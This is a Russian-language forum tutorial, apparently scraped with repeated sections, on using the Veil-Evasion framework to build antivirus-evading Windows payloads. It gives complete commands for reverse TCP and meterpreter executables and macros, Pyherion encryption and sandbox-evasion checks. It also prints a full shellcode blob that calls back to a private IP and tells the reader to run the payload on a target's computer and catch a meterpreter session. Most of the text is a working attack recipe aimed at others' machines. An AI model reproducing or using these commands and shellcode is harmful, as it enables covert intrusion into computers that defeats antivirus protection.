Установка

Часть первая. Veil Ordnance.

Часть вторая. Veil Evasion

Взлом удаленного компьютера. Veil-Evasion. Metasploit.

Итак Evasion.

Мощнейший генератор пейлоадов самого различного формата, может дофига всего: от генерации макросов до простых екзешников.



Так же как и Ordnance, Evasion можно использовать либо командами для быстрой генерации, либо через меню.

Через меню вы тщательнее изучаете кишки фреймворка, а командами уже быстро генерите что-то своё при изменении каких-нибудь входных данных.

Например:

Строка использует 3 пейлоад из списка, для архитектуры x86, берёт батник с повершеллом и генерит нам макрос

Допустим, вы перегенерировали скрипт или нужно сменить архитектуру, и вместо того чтобы заного заходить в меню фреймворка, вспоминать что у вас там было, устанавливать параметры... вы генерируете макрос одной строкой. Батник сформировал 20-ым пейлоадом.

Evasion может на первый взгляд показаться громоздким, но это не так (вроде бы).

План:

- Вывод всех доступных пейлоадов (--list-payloads) для инструмента Evasion (-t Evasion)

Данная команда генерит исполняемую (.exe) полезную нагрузку, где используется инструмент Evasion (-t Evasion) с выбранным порядковым номером полезной нагрузки (-p 27, номер можно узнать из команды выше), в качестве шеллкода используется нагрузка из инструмента Ordnance (--ordnance-payload rev_tcp), устанавливается ip слушателя LHOST проще говоря (--ip 192.168.6.30) на 4443 порту (--port 4443) с названием файла use27 (-o use27)

По итогу отработки мы получим скрин

[*] Language: Язык, который использоваться при создании нагрузки

[*] Payload Module: Модуль нагрузки

[*] Executable written to: Место куда записался исполняемый файл (его и нужно доставить на целевой компутер)

[*] Source code written to: Исходный код

[*] Metasploit RC file written to: RC файл для metasploit, который используется для быстрого запуска листенера.

- Как можно догадаться (можно да?) команда очень похожа на предыдущую, только вместо Ordnance для генерации шелкода используется msfvenom. Так же используем полезную нагрузку инструмента Evasion (-t Evasion), под номером 12 (-p 12), устанавливаем обратный IP 192.168.6.30 (--ip 192.168.6.30) на порт 4444 (--port 4444) и выходной файл иметь будет имя use12 (-o use12)

Некоторые пейлоады могут нести в себе различные кастомные параметры, которые так же можно задавать командой. Возьмём для примера python/shellcode_inject/des_encrypt, имеющий порядковый номер 32 в Evasion

- Используем в Evasion (-t Evasion) 32-ую полезную нагрузку (-p 32), генерируем пейлоад через Ordnance (--ordnance-payload rev_tcp) на IP 192.168.6.30 (--ip 192.168.6.30) и порт 4444 (--port 4444) задаём имя use32 (-o use32), сейчас задаём кастомные параметры (-с): использовать енкриптор phyerion (use_pyherion=y), задаём проверить имя хоста (hostname=thegrid) и кол-во процессоров (processors=2), как говорит первоисточник, проверки хоста необходимы для того, чтобы избежать запуска и активации пейлоада в песочнице, но это уже информация для любознательных и узких специалистов.

Как можно понять из названия вычищает скомпилированные нагрузки, исходные коды, файлы обработчиков и хеши проверок на вирустотале и результаты проверок

Разбор генерации кастомных шеллкодов

При использовании некоторых пейлоадов можно выбрать кастомный шеллкод, если так, то при генерации вам встретится сиё окно

1 - генерация с помощью Ordnance

Данный инструмент был разобран в первой части

2 - генерация с MSFVenom

MSFVenom в своей обычной среде обитания может создавать нагрузки для многих операционных систем (винда, линух, андроид), однако в Veil Evasion можно создавать только виндовую нагрузку о чём, собственно, нас и уведомит нажатие Tab

Стоит отметить что

3 - кастомный шеллкод, который вы создали где-то на стороне.

Имеет вид

\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\x68\x3a\x56\x79\xa7\xff\xd5\x53\x53\x6a\x03\x53\x53\x68\x5b\x11\x00\x00\xeb\x4e\x50\x68\x57\x89\x9f\xc6\xff\xd5\x53\x68\x00\x32\xe0\x84\x53\x53\x53\xeb\x3d\x53\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x96\x6a\x10\x5f\x68\x80\x33\x00\x00\x89\xe0\x6a\x04\x50\x6a\x1f\x56\x68\x75\x46\x9e\x86\xff\xd5\x53\x53\x53\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x75\x18\x4f\x75\xd9\x68\xf0\xb5\xa2\x56\xff\xd5\xeb\x42\xe8\xbe\xff\xff\xff\x2f\x31\x74\x52\x65\x00\x00\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xbf\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\x69\xff\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x30\x2e\x31\x00

закидывать его необходимо в одну строку, без кавычек.

4 - Тоже кастомный шеллкод, но уже считываемый из файла. Указываем прямой путь до него.

5 - Бинарный файл с шеллкодом

Указываем, соответственно, путь до бинарника.

Пейлоады

Список был дан в начале статьи. В начале было желание разобрать каждый и дать по нему инфу, но меня хватило где-то до 14-ого, потом уже понял что действия одни и теже, посему уже приведённых выше примеров более чем достаточно, да и Vander так же достаточно подробно всё расписал.

Также был найдет отличный видос, где чел пробует запускать каждый (почти) пейлоад.

Создаёте нагрузку, используя любой пейлоад из доступных. Если есть опция USE_PYHERION (ето енкриптор, позволяет более менее обходить AV), то всегда ставьте её в Y.

Используя силу джедая, запускаете пейлоад на компьютере атакуемого. Если антивирус не сожрал, то ловите сессию в meterpreter. Тем более что rc файл для быстрого его запуска Veil в большинстве случаев заблаговременно создаёт.

Строка "Metasploit RC file written to". Затем

На сим и закончим)

Спасибо за внимание)

Установка

Часть первая. Veil Ordnance.

Часть вторая. Veil Evasion

Взлом удаленного компьютера. Veil-Evasion. Metasploit.

Часть первая. Veil Ordnance.

Часть вторая. Veil Evasion

Взлом удаленного компьютера. Veil-Evasion. Metasploit.

Итак Evasion.

Мощнейший генератор пейлоадов самого различного формата, может дофига всего: от генерации макросов до простых екзешников.

Так же как и Ordnance, Evasion можно использовать либо командами для быстрой генерации, либо через меню.

Через меню вы тщательнее изучаете кишки фреймворка, а командами уже быстро генерите что-то своё при изменении каких-нибудь входных данных.

Например:

Код:

./Veil.py -t Evasion -p 3 -c architecture=x86 posh_batch=/usr/share/veil-output/source/use20.bat -o macro3Строка использует 3 пейлоад из списка, для архитектуры x86, берёт батник с повершеллом и генерит нам макрос

Допустим, вы перегенерировали скрипт или нужно сменить архитектуру, и вместо того чтобы заного заходить в меню фреймворка, вспоминать что у вас там было, устанавливать параметры... вы генерируете макрос одной строкой. Батник сформировал 20-ым пейлоадом.

Evasion может на первый взгляд показаться громоздким, но это не так (вроде бы).

План:

- Evasion команды в терминале

- Evasion в меню фреймворка

- Использование

Evasion команды в терминале

Код:

./Veil.py -t Evasion --list-payloads

Код:

./Veil.py -t Evasion -p 27 --ordnance-payload rev_tcp --ip 192.168.6.30 --port 4443 -o use27По итогу отработки мы получим скрин

[*] Language: Язык, который использоваться при создании нагрузки

[*] Payload Module: Модуль нагрузки

[*] Executable written to: Место куда записался исполняемый файл (его и нужно доставить на целевой компутер)

[*] Source code written to: Исходный код

[*] Metasploit RC file written to: RC файл для metasploit, который используется для быстрого запуска листенера.

Код:

./Veil.py -t Evasion -p 12 --msfvenom windows/meterpreter/reverse_tcp --ip 192.168.6.30 --port 4444 -o use12Некоторые пейлоады могут нести в себе различные кастомные параметры, которые так же можно задавать командой. Возьмём для примера python/shellcode_inject/des_encrypt, имеющий порядковый номер 32 в Evasion

Код:

./Veil.py -t Evasion -p 32 --ordnance-payload rev_tcp --ip 192.168.6.30 --port 4444 -o use32 -c use_pyherion=y hostname=thegrid processors=2

Код:

./Veil.py --cleanEvasion в меню фреймворка

Разбор генерации кастомных шеллкодов

При использовании некоторых пейлоадов можно выбрать кастомный шеллкод, если так, то при генерации вам встретится сиё окно

1 - генерация с помощью Ordnance

Данный инструмент был разобран в первой части

2 - генерация с MSFVenom

MSFVenom в своей обычной среде обитания может создавать нагрузки для многих операционных систем (винда, линух, андроид), однако в Veil Evasion можно создавать только виндовую нагрузку о чём, собственно, нас и уведомит нажатие Tab

Стоит отметить что

Ссылка скрыта от гостей

огромный генератор пейлоадов со своей спецификой и особенностями, изучение которых займёт не одну неделю.3 - кастомный шеллкод, который вы создали где-то на стороне.

Имеет вид

\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\x68\x3a\x56\x79\xa7\xff\xd5\x53\x53\x6a\x03\x53\x53\x68\x5b\x11\x00\x00\xeb\x4e\x50\x68\x57\x89\x9f\xc6\xff\xd5\x53\x68\x00\x32\xe0\x84\x53\x53\x53\xeb\x3d\x53\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x96\x6a\x10\x5f\x68\x80\x33\x00\x00\x89\xe0\x6a\x04\x50\x6a\x1f\x56\x68\x75\x46\x9e\x86\xff\xd5\x53\x53\x53\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x75\x18\x4f\x75\xd9\x68\xf0\xb5\xa2\x56\xff\xd5\xeb\x42\xe8\xbe\xff\xff\xff\x2f\x31\x74\x52\x65\x00\x00\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xbf\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\x69\xff\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x30\x2e\x31\x00

закидывать его необходимо в одну строку, без кавычек.

4 - Тоже кастомный шеллкод, но уже считываемый из файла. Указываем прямой путь до него.

5 - Бинарный файл с шеллкодом

Указываем, соответственно, путь до бинарника.

Пейлоады

Список был дан в начале статьи. В начале было желание разобрать каждый и дать по нему инфу, но меня хватило где-то до 14-ого, потом уже понял что действия одни и теже, посему уже приведённых выше примеров более чем достаточно, да и Vander так же достаточно подробно всё расписал.

Также был найдет отличный видос, где чел пробует запускать каждый (почти) пейлоад.

Кхем, пока дописывал статью канал внезапно

Остаётся поверить мне наслово) если видяху найду (вродь куда-то локально себе заливал) то выложу как-нибудь.

Остаётся поверить мне наслово) если видяху найду (вродь куда-то локально себе заливал) то выложу как-нибудь.

Использование

Используя силу джедая, запускаете пейлоад на компьютере атакуемого. Если антивирус не сожрал, то ловите сессию в meterpreter. Тем более что rc файл для быстрого его запуска Veil в большинстве случаев заблаговременно создаёт.

Строка "Metasploit RC file written to". Затем

Код:

msfconsole -r тут_строка_до_rc_файлаНа сим и закончим)

Спасибо за внимание)

Установка

Часть первая. Veil Ordnance.

Часть вторая. Veil Evasion

Взлом удаленного компьютера. Veil-Evasion. Metasploit.

Вложения

Последнее редактирование: